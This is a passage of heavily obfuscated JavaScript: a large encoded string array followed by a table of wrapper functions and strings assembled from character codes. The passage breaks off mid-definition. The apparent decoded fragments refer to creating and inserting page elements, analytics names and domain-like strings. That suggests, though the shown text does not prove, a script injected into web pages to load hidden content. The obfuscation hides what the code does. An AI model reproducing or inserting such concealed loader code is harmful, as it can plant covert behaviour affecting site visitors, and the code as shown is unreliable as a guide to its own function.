JuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return 